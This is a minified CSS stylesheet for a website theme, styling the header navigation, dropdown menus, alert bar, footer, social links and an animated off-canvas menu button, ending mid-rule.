#wpadminbar{-webkit-transform:translateY(0);transform:translateY(0)}header.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:100;position:relative;width:100%}header.header-theme-light{background:white}header.header-theme-transparent{background:transparent}header.header-theme-dark{background:#303030}.site-header__secondary-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:5px 20px 5px 0px;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;display:none}@media (min-width:1024px){.no-touchevents .site-header__secondary-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header-theme-light .site-header__secondary-nav{background:#f0f0f0}.header-theme-transparent .site-header__secondary-nav{background:rgba(0,0,0,0.2)}.header-theme-dark .site-header__secondary-nav{background:#202020}[scroll-zone=sticky] .site-header__secondary-nav{background:transparent}.site-header__nav{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;z-index:100;left:0;right:0;top:0;padding-left:15px;height:60px;width:100%}@media (min-width:1024px){.no-touchevents .site-header__nav{padding:0 20px;height:80px}}.site-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.header-behavior-sticky .site-header{top:0px;position:absolute;width:100%;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s ease;transition:all .5s ease}.header-behavior-sticky[scroll-zone=top] .site-header{top:0px}.header-behavior-sticky.admin-bar[scroll-zone=top] .site-header,.header-behavior-sticky.admin-bar[scroll-zone=transition] .site-header{top:46px}@media (min-width:783px){.header-behavior-sticky.admin-bar[scroll-zone=top] .site-header,.header-behavior-sticky.admin-bar[scroll-zone=transition] .site-header{top:32px}}.header-behavior-sticky[scroll-zone=sticky] .site-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-behavior-sticky[scroll-zone=sticky] .site-header .site-header__nav{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.header-behavior-sticky[scroll-zone=sticky] .site-header .site-header__secondary-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header-behavior-sticky[scroll-zone=sticky] .site-header,.header-behavior-sticky[scroll-zone=sticky] .site-header .site-header__nav{-webkit-transition:all .5s ease;transition:all .5s ease}.header-behavior-sticky.scrollUp[scroll-zone=sticky] .site-header,.header-behavior-sticky.scrollUp[scroll-zone=transition] .site-header{position:fixed;left:0;right:0;-webkit-box-shadow:0px 0px 10px rgba(0,0,0,0.5);box-shadow:0px 0px 10px rgba(0,0,0,0.5)}@media (min-width:1024px){.header-behavior-sticky.scrollUp[scroll-zone=sticky] .site-header .header-logo,.header-behavior-sticky.scrollUp[scroll-zone=transition] .site-header .header-logo{height:40px}}.site-header.header-theme-transparent.header-behavior-sticky .site-header{-webkit-box-shadow:none;box-shadow:none}.site-header.header-theme-transparent.header-behavior-sticky .site-header:before{opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.75)),color-stop(rgba(0,0,0,0.5)),color-stop(rgba(0,0,0,0.2)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,rgba(0,0,0,0.75),rgba(0,0,0,0.5),rgba(0,0,0,0.2),rgba(0,0,0,0));height:125%}a.site-header__logo{width:60%;height:80%;max-width:320px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}a.site-header__logo>.zxc_inline_svg{height:auto;display:-webkit-box;display:-ms-flexbox;display:flex}a.site-header__logo>.zxc_inline_svg>svg{width:auto;height:100%}a.site-header__logo>.background-image{width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:0% 50%}ul.site-header__secondary-menu{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}ul.site-header__secondary-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.site-header__secondary-menu li:before{content:"/";color:#e0e0e0;display:inline-block;padding:0 8px}ul.site-header__secondary-menu li:first-child:before{display:none}ul.site-header__secondary-menu a{color:#909090;font-size:.8rem;letter-spacing:.1em;position:relative}ul.site-header__secondary-menu a:after{content:"";position:absolute;left:0;right:0;bottom:-5px;width:0;border-bottom:2px solid #e87262;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}ul.site-header__secondary-menu a:hover:after{opacity:1;width:100%}ul.site-header__main-menu{display:none}@media (min-width:1024px){.no-touchevents ul.site-header__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:100%}}ul.site-header__main-menu li{position:relative}ul.site-header__main-menu li a{position:relative;color:#404040;display:block;font-size:.95rem;font-weight:400;line-height:1.35em}ul.site-header__main-menu>li+li{margin-left:5px}ul.site-header__main-menu>li.mobile-only{display:none}ul.site-header__main-menu>li.menu-item-has-children{-webkit-filter:drop-shadow(1px 2px 3px rgba(0,0,0,0));filter:drop-shadow(1px 2px 3px rgba(0,0,0,0))}ul.site-header__main-menu>li:after{content:"";top:0;left:0;right:0;background:#404040;position:absolute;margin:0 auto;width:0px;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;height:3px;width:0%}ul.site-header__main-menu>li:hover:after{width:100%;opacity:1}ul.site-header__main-menu>li:hover>a{background:white;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-delay:.1s;transition-delay:.1s}ul.site-header__main-menu>li:hover>ul.sub-menu{z-index:1;opacity:1;max-height:none}ul.site-header__main-menu>li:hover.menu-item-has-children{z-index:1;-webkit-filter:drop-shadow(1px 2px 3px rgba(0,0,0,0.35));filter:drop-shadow(1px 2px 3px rgba(0,0,0,0.35));-webkit-transition:-webkit-filter .3s ease;transition:-webkit-filter .3s ease;transition:filter .3s ease;transition:filter .3s ease,-webkit-filter .3s ease;-webkit-transition-delay:.2s;transition-delay:.2s}ul.site-header__main-menu>li:last-child>ul.sub-menu{right:0px;left:auto}ul.site-header__main-menu>li:last-child>ul.sub-menu>li{text-align:right}ul.site-header__main-menu>li.button,ul.site-header__main-menu>li.zxc-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:15px}ul.site-header__main-menu>li.button>a,ul.site-header__main-menu>li.zxc-button>a{color:white;background-color:#e87262;padding-top:0;padding-bottom:0}ul.site-header__main-menu>li.button>a:hover,ul.site-header__main-menu>li.zxc-button>a:hover{background-color:#ba5b4e}ul.site-header__main-menu>li.button:after,ul.site-header__main-menu>li.zxc-button:after{display:none}ul.site-header__main-menu>li>a{background:transparent;-webkit-transition:0;transition:0;position:relative;padding:1.5em 15px;letter-spacing:.1em;text-transform:uppercase}ul.site-header__main-menu .sub-menu{position:absolute;background:white;min-width:100%;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transition-delay:.1s;transition-delay:.1s;max-height:0px;overflow:hidden}ul.site-header__main-menu .sub-menu li{white-space:nowrap;background:white}ul.site-header__main-menu .sub-menu a{padding:.75em 1em}ul.site-header__main-menu .sub-menu a:hover{background:#f0f0f0}.site-header.header-theme-dark ul.site-header__secondary-menu li:before{color:rgba(255,255,255,0.15)}.site-header.header-theme-dark ul.site-header__secondary-menu li a{color:rgba(255,255,255,0.6)}.site-header.header-theme-dark ul.site-header__secondary-menu li a:hover{color:white}.site-header.header-theme-dark ul.site-header__main-menu li a{color:white}.site-header.header-theme-dark ul.site-header__main-menu>li:after{background:#e87262}.site-header.header-theme-dark ul.site-header__main-menu>li:hover>a{background:#202020}.site-header.header-theme-dark ul.site-header__main-menu>li:hover.menu-item-has-children{-webkit-filter:drop-shadow(1px 2px 3px rgba(0,0,0,0.85));filter:drop-shadow(1px 2px 3px rgba(0,0,0,0.85));-webkit-filter:none;filter:none}.site-header.header-theme-dark ul.site-header__main-menu>li.button>a:hover,.site-header.header-theme-dark ul.site-header__main-menu>li.zxc-button>a:hover{background-color:#ba5b4e}.site-header.header-theme-dark ul.site-header__main-menu .sub-menu{background:#202020}.site-header.header-theme-dark ul.site-header__main-menu .sub-menu li{background:#202020}.site-header.header-theme-dark ul.site-header__main-menu .sub-menu a:hover{background:#101010}.site-header.header-theme-transparent:after,.site-header.header-theme-transparent:before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:150%;background-image:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(rgba(0,0,0,0.65)),color-stop(rgba(0,0,0,0.25)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,black,rgba(0,0,0,0.65),rgba(0,0,0,0.25),rgba(0,0,0,0));z-index:-1;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:.5}.menu-open .site-header.header-theme-transparent:after,.menu-open .site-header.header-theme-transparent:before{opacity:0!important}.site-header.header-theme-transparent:hover:before{opacity:.65}.site-header.header-theme-transparent:after{opacity:0}.site-header.header-theme-transparent ul.site-header__secondary-menu li:before{color:rgba(255,255,255,0.2)}.site-header.header-theme-transparent ul.site-header__secondary-menu li a{color:white}.site-header.header-theme-transparent ul.site-header__main-menu li a{color:white}.site-header.header-theme-transparent ul.site-header__main-menu>li:after{background:none}.site-header.header-theme-transparent ul.site-header__main-menu>li:hover>a{background:transparent}.site-header.header-theme-transparent ul.site-header__main-menu>li:hover.menu-item-has-children{-webkit-filter:none;filter:none}.site-header.header-theme-transparent ul.site-header__main-menu>li:hover .sub-menu{overflow:visible;-webkit-filter:drop-shadow(1px 2px 3px rgba(0,0,0,0.35));filter:drop-shadow(1px 2px 3px rgba(0,0,0,0.35))}.site-header.header-theme-transparent ul.site-header__main-menu>li.button>a:hover,.site-header.header-theme-transparent ul.site-header__main-menu>li.zxc-button>a:hover{background-color:#ba5b4e}.site-header.header-theme-transparent ul.site-header__main-menu .sub-menu{background:white;overflow:hidden;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-header.header-theme-transparent ul.site-header__main-menu .sub-menu:before{content:"";display:block;position:absolute;top:-9px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-bottom:10px solid white;border-left:8px solid transparent;border-right:8px solid transparent}.site-header.header-theme-transparent ul.site-header__main-menu .sub-menu li{background:white}.site-header.header-theme-transparent ul.site-header__main-menu .sub-menu a{color:#404040}.site-header.header-theme-transparent ul.site-header__main-menu .sub-menu a:hover{background:#f0f0f0}.zxc-site-alert{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;background:#f0f0f0;z-index:1;position:relative;height:auto;max-height:100px;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%;-ms-flex-negative:0;flex-shrink:0;top:0}@media (min-width:1024px){.no-touchevents .zxc-site-alert{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.zxc-site-alert.dismissed{max-height:0;opacity:0}[scroll-zone=sticky] .zxc-site-alert{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.zxc-site-alert__close{display:block;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.15);color:white;width:21px;height:21px;border-radius:50%}.zxc-site-alert__close:hover{background:rgba(0,0,0,0.5)}.zxc-site-alert__close:after{content:"+";-webkit-transform:rotate(45deg);transform:rotate(45deg);font-family:inherit;font-weight:500;font-size:20px;color:white;display:block;line-height:1em;text-align:center;position:absolute;left:0;right:0}.zxc-site-alert__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px 40px 8px 15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zxc-site-alert__message{font-size:.75rem;line-height:1.35em;color:rgba(0,0,0,0.8)}@media (min-width:600px){.zxc-site-alert__message{font-size:.85rem}}.zxc-site-alert__message+.zxc-site-alert__button{margin-left:10px}.dark-background .zxc-site-alert__message{color:white}.zxc-site-alert__button{background-color:transparent;display:inline-block;padding:0 1em;margin-top:-3px;margin-bottom:-3px;line-height:2em;font-size:.8rem;text-transform:none;border-radius:50px;border:1px solid rgba(0,0,0,0.15);color:rgba(0,0,0,0.8);white-space:nowrap;-webkit-transition:all .3s ease;transition:all .3s ease;font-weight:500}.zxc-site-alert__button:hover{border-color:rgba(0,0,0,0.65)}.dark-background .zxc-site-alert__button{color:white;border-color:rgba(255,255,255,0.35)}.dark-background .zxc-site-alert__button:hover{border-color:white}.zxc-site-footer__nav{position:relative;padding:20px 0;background:#606060}.zxc-site-footer__menu{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:1060px){.zxc-site-footer__menu{width:100%}}.zxc-site-footer__menu.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-site-footer__menu.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.zxc-site-footer__menu>li{margin:0 .5em .5em;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:1024px){.zxc-site-footer__menu>li{margin-bottom:0;margin-left:0;margin-right:0}}.zxc-site-footer__menu>li>a{display:inline-block;font-weight:500;color:white;text-transform:uppercase;letter-spacing:.1em;cursor:normal;font-size:.8rem;height:30px;line-height:30px;padding:0;position:relative}@media (min-width:767.5px){.zxc-site-footer__menu>li>a{font-size:.85rem}}.zxc-site-footer__menu>li>a:after{position:absolute;content:"";display:block;border-bottom:2px solid #c0c0c0;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:0}.zxc-site-footer__menu>li>a:hover:after{width:100%;opacity:1}@media (min-width:1024px){.no-touchevents .zxc-site-footer__menu{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.no-touchevents .zxc-site-footer__menu>li{display:inline-block;text-align:center;margin-left:0}.no-touchevents .zxc-site-footer__menu>li>a{white-space:nowrap}}.zxc-site-footer{background:var(--site-footer--background-color,#202020);padding:20px 0;font-size:.9rem;letter-spacing:.05em;line-height:1.5em;color:var(--site-footer--text-color,#202020)}@media (max-width:1024px){.zxc-site-footer{text-align:center}}@media (min-width:1024px){.zxc-site-footer{text-align:inherit}}.zxc-site-footer p a{display:inline-block;position:relative;color:var(--site-footer--link-color)}.zxc-site-footer p a:after{position:absolute;content:"";display:block;border-bottom:1px solid white;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:0}.zxc-site-footer p a:hover{color:var(--site-footer--link-hover-color,var(--site-footer--link-color))}.zxc-site-footer p a:hover:after{width:100%;opacity:1}.zxc-site-footer p+p{margin-top:1em}.zxc-site-footer__row{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1060px){.zxc-site-footer__row{width:100%}}.zxc-site-footer__row.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-site-footer__row.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (min-width:1024px){.zxc-site-footer__row{padding:40px 0;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.zxc-site-footer__row>div+div{margin-top:20px}@media (min-width:1024px){.zxc-site-footer__row>div+div{margin-top:0;margin-left:30px}}.zxc-site-footer__row:nth-child(2){border-top:1px solid var(--site-footer--separator-color,var(--hyperlink-color));display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:top;-ms-flex-align:top;align-items:top}@media (min-width:1024px){.zxc-site-footer__row:nth-child(2){padding-top:20px}}.zxc-site-footer__logo--wrap{-ms-flex-preferred-size:100%;flex-basis:100%;margin:0 auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.zxc-site-footer__logo--wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-preferred-size:20%;flex-basis:20%;-ms-flex-negative:1;flex-shrink:1;margin:0}}.zxc-site-footer__logo--wrap .zxc-site-footer__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zxc-site-footer__logo--wrap .zxc-site-footer__logo img{display:block;width:auto;height:auto;max-width:200px;max-height:120px;margin:auto}.zxc-site-footer__logo--wrap .zxc-site-footer__logo img[data-format=svg]{width:100%}@media (min-width:1024px){.zxc-site-footer__logo--wrap .zxc-site-footer__logo img{max-width:250px}}.zxc-site-footer__summary{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;margin:0 auto;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1024px){.zxc-site-footer__summary{text-align:left;-ms-flex-preferred-size:50%;flex-basis:50%}}.zxc-site-footer__summary p{font-size:.9rem;max-width:500px}@media (min-width:767.5px){.zxc-site-footer__summary p{max-width:600px}}@media (min-width:1024px){.zxc-site-footer__summary p{max-width:initial}}.zxc-site-footer__contact{width:100%}@media (min-width:1024px){.zxc-site-footer__contact{width:auto;text-align:left}}@media (min-width:767.5px){.zxc-site-footer__contact p>*+:before{content:"/";margin:0 5px;display:inline-block;color:var(--site-footer--separator-color,var(--hyperlink-color))}}.zxc-site-footer__contact p{font-size:.8rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.zxc-site-footer__contact p{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;text-align:left}}@media (max-width:767.5px){.zxc-site-footer__contact .contact__email,.zxc-site-footer__contact .contact__phone{width:100%}}.zxc-site-footer__credit{width:100%;text-align:center}@media (min-width:1024px){.zxc-site-footer__credit{width:auto;text-align:right}}.zxc-site-footer__credit p{font-size:.8rem}@media (max-width:767.5px){.zxc-site-footer__credit p{width:100%}}.zxc-site-footer__developer:before{content:"/";margin:0 5px;display:none;color:var(--hyperlink-color)}@media (min-width:767.5px){.zxc-site-footer__developer:before{display:inline-block}}.zxc-site-footer__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}@media (min-width:1024px){.zxc-site-footer__buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0}}.zxc-social-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;padding:0;margin:0;gap:5px}@media (min-width:1024px){.zxc-social-links{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}a.zxc-social-link{width:40px;height:40px;padding:5px;margin:0;display:block;position:relative;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;border-radius:100px;border:2px solid transparent;-webkit-transition:all .3s ease;transition:all .3s ease;background:rgba(0,0,0,0.35)}@media (min-width:1024px){a.zxc-social-link{width:45px;height:45px}}a.zxc-social-link:hover{background:rgba(0,0,0,0.35);border:2px solid var(--hyperlink-color)}a.zxc-social-link.facebook{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}a.zxc-social-link.twitter{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}a.zxc-social-link.instagram{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}a.zxc-social-link.pinterest{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}a.zxc-social-link.youtube{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}a.zxc-social-link.vimeo{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}a.zxc-social-link.linkedin{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.zxc-social-link__icon{padding:5px}.off-canvas{background:white;position:fixed;height:100%;width:320px;top:0;bottom:0;left:auto;right:-320px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:top;-ms-flex-pack:top;justify-content:top;z-index:200;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-box-shadow:none;box-shadow:none}.menu-open .off-canvas{right:0;-webkit-box-shadow:-3px 0px 10px rgba(0,0,0,0.35);box-shadow:-3px 0px 10px rgba(0,0,0,0.35)}.admin-bar[scroll-zone=top] .off-canvas,.admin-bar[scroll-zone=transition] .off-canvas{top:46px}@media (min-width:783px){.admin-bar[scroll-zone=top] .off-canvas,.admin-bar[scroll-zone=transition] .off-canvas{top:32px}}.off-canvas__menu-button--wrap{z-index:201;position:absolute;top:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:5px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transition-delay:.5s;transition-delay:.5s}[scroll-zone=sticky] .off-canvas__menu-button--wrap,[scroll-zone=transition] .off-canvas__menu-button--wrap{-webkit-transition-delay:0s;transition-delay:0s}.menu-open .off-canvas__menu-button--wrap{-webkit-transform:translateY(0px)!important;transform:translateY(0px)!important;top:0!important;-webkit-transition-delay:0s;transition-delay:0s}.admin-bar.menu-open[scroll-zone=top] .off-canvas__menu-button--wrap,.admin-bar.menu-open[scroll-zone=transition] .off-canvas__menu-button--wrap{top:46px!important}@media (min-width:783px){.admin-bar.menu-open[scroll-zone=top] .off-canvas__menu-button--wrap,.admin-bar.menu-open[scroll-zone=transition] .off-canvas__menu-button--wrap{top:32px!important}}.header-behavior-sticky.scrollUp[scroll-zone=sticky] .off-canvas__menu-button--wrap,.header-behavior-sticky.scrollUp[scroll-zone=transition] .off-canvas__menu-button--wrap{position:fixed}.off-canvas__menu-button{width:60px;height:60px;position:relative;display:block;background:var(--off-canvas-menu-button--background-color,transparent);-webkit-transition:all .5s ease;transition:all .5s ease;cursor:pointer;-webkit-transition-delay:.5s;transition-delay:.5s}[scroll-zone=sticky] .off-canvas__menu-button,[scroll-zone=transition] .off-canvas__menu-button{-webkit-transition-delay:0s;transition-delay:0s}.off-canvas__menu-button.closing,.off-canvas__menu-button.opening{pointer-events:none}.no-touchevents body:not(.menu-open) .off-canvas__menu-button:hover .off-canvas__menu-button--top{-webkit-transition-delay:0;transition-delay:0;width:36px}.no-touchevents body:not(.menu-open) .off-canvas__menu-button:hover .off-canvas__menu-button--middle{-webkit-transition-delay:.05s;transition-delay:.05s;width:36px}.no-touchevents body:not(.menu-open) .off-canvas__menu-button:hover .off-canvas__menu-button--bottom{-webkit-transition-delay:.1s;transition-delay:.1s;width:36px}.off-canvas__menu-button span{background:var(--off-canvas-menu-button--line-color,white)}.no-touchevents .menu-open .off-canvas__menu-button:hover span,.no-touchevents .search-active .off-canvas__menu-button:hover span{width:36px}.menu-open .off-canvas__menu-button span,.search-active .off-canvas__menu-button span{width:23px;-webkit-transition:top .2s ease,width .2s ease,-webkit-transform .2s ease .2s;transition:top .2s ease,width .2s ease,-webkit-transform .2s ease .2s;transition:top .2s ease,transform .2s ease .2s,width .2s ease;transition:top .2s ease,transform .2s ease .2s,width .2s ease,-webkit-transform .2s ease .2s}.menu-open .off-canvas__menu-button .off-canvas__menu-button--top,.search-active .off-canvas__menu-button .off-canvas__menu-button--top{-webkit-animation:menu-opening__top-line .5s;animation:menu-opening__top-line .5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.menu-open .off-canvas__menu-button .off-canvas__menu-button--middle,.search-active .off-canvas__menu-button .off-canvas__menu-button--middle{opacity:0}.menu-open .off-canvas__menu-button .off-canvas__menu-button--bottom,.search-active .off-canvas__menu-button .off-canvas__menu-button--bottom{-webkit-animation:menu-opening__bottom-line .5s;animation:menu-opening__bottom-line .5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes menu-opening__top-line{0%{-webkit-transform:translate(0,calc(-50% - 250%)) rotate(0deg);transform:translate(0,calc(-50% - 250%)) rotate(0deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50%)) rotate(45deg);transform:translate(0,calc(-50%)) rotate(45deg)}}@keyframes menu-opening__top-line{0%{-webkit-transform:translate(0,calc(-50% - 250%)) rotate(0deg);transform:translate(0,calc(-50% - 250%)) rotate(0deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50%)) rotate(45deg);transform:translate(0,calc(-50%)) rotate(45deg)}}@-webkit-keyframes menu-closing__top-line{0%{-webkit-transform:translate(0,calc(-50%)) rotate(45deg);transform:translate(0,calc(-50%)) rotate(45deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50% - 250%)) rotate(0deg);transform:translate(0,calc(-50% - 250%)) rotate(0deg)}}@keyframes menu-closing__top-line{0%{-webkit-transform:translate(0,calc(-50%)) rotate(45deg);transform:translate(0,calc(-50%)) rotate(45deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50% - 250%)) rotate(0deg);transform:translate(0,calc(-50% - 250%)) rotate(0deg)}}@-webkit-keyframes menu-opening__bottom-line{0%{-webkit-transform:translate(0,calc(-50% + 250%)) rotate(0deg);transform:translate(0,calc(-50% + 250%)) rotate(0deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50%)) rotate(-45deg);transform:translate(0,calc(-50%)) rotate(-45deg)}}@keyframes menu-opening__bottom-line{0%{-webkit-transform:translate(0,calc(-50% + 250%)) rotate(0deg);transform:translate(0,calc(-50% + 250%)) rotate(0deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50%)) rotate(-45deg);transform:translate(0,calc(-50%)) rotate(-45deg)}}@-webkit-keyframes menu-closing__bottom-line{0%{-webkit-transform:translate(0,calc(-50%)) rotate(-45deg);transform:translate(0,calc(-50%)) rotate(-45deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50% + 250%)) rotate(0deg);transform:translate(0,calc(-50% + 250%)) rotate(0deg)}}@keyframes menu-closing__bottom-line{0%{-webkit-transform:translate(0,calc(-50%)) rotate(-45deg);transform:translate(0,calc(-50%)) rotate(-45deg)}50%{-webkit-transform:translate(0,calc(-50%)) rotate(0deg);transform:translate(0,calc(-50%)) rotate(0deg)}to{-webkit-transform:translate(0,calc(-50% + 250%)) rotate(0deg);transform:translate(0,calc(-50% + 250%)) rotate(0deg)}}span[class*=off-canvas__menu-button--]{will-change:width,transform;display:block;position:absolute;width:19px;height:3px;margin:0 auto;left:0;right:0;top:50%;-webkit-transform:translate(0,-50%) rotate(0deg);transform:translate(0,-50%) rotate(0deg);-webkit-transition:width .2s ease;transition:width .2s ease}span.off-canvas__menu-button--top{-webkit-transform:translate(0,calc(-50% - 250%)) rotate(0deg);transform:translate(0,calc(-50% - 250%)) rotate(0deg)}.opening span.off-canvas__menu-button--top{-webkit-animation:menu-opening__top-line .5s;animation:menu-opening__top-line .5s}.closing span.off-canvas__menu-button--top{-webkit-animation:menu-closing__top-line .5s;animation:menu-closing__top-line .5s}span.off-canvas__menu-button--bottom{-webkit-transform:translate(0,calc(-50% + 250%)) rotate(0deg);transform:translate(0,calc(-50% + 250%)) rotate(0deg)}.opening span.off-canvas__menu-button--bottom{-webkit-animation:menu-opening__bottom-line .5s;animation:menu-opening__bottom-line .5s}.closing span.off-canvas__menu-button--bottom{-webkit-animation:menu-closing__bottom-line .5s;animation:menu-closing__bottom-line .5s}.off-canvas__search-button{width:60px;height:60px;display:block;position:absolute;z-index:200;top:0px;right:60px;background:url(../img/icons/search-icon.svg) 50% 50% no-repeat;background-size:20px 20px}@media (min-width:1024px){.off-canvas__search-button{left:auto!important;right:80px!important}}.no-touchevents .off-canvas__search-button{display:none}.admin-bar .off-canvas__search-button{top:46px}@media (min-width:783px){.admin-bar 